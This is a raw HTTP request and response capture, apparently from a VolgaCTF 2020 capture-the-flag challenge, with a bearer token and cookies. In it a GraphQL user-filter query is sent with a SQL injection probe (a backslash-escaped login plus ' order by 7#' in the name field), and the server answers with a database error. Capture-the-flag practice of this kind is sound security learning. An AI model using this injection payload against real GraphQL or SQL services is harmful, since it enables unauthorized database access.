 POST /api HTTP/1.1
Host: library.q.2020.volgactf.ru:7781
Content-Length: 196
Accept: application/json
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6IjU2N0AyMzEuY29tIiwibmFtZSI6ImJ5Yzk5
OSIsImxvZ2luIjoiYnljXzkwNSIsImlhdCI6MTU4NTU3MzAyOSwiZXhwIjoxNTg1NTc2NjI5fQ.iVH4Ds
it23scJasV28itWcKfWS6AKzhbnluRB5Hhies
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Content-Type: application/json
Origin: http://library.q.2020.volgactf.ru:7781
Referer: http://library.q.2020.volgactf.ru:7781/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1571679861.1583718366; _gid=GA1.2.316772679.1585299603
Connection: close
{"query":"query testGetUsersByFilter($input: UserFilter) {\n  testGetUsersByFilter(filter: $input) {\n
login email name \n  }\n}\n","variables":{"input":{"login":"test\\","name":" order by 7#"}}}
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Mon, 30 Mar 2020 13:19:12 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 193
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
ETag: W/"c1-dWEVS7zoUziTB1Rwi1ponAprf6E"
{"errors":[{"message":"Database
error","locations":[{"line":2,"column":3}],"path":["testGetUsersByFilter"],"extensions":{"code":"INTE
RNAL_SERVER_ERROR"}}],"data":{"testGetUsersByFilter":null}}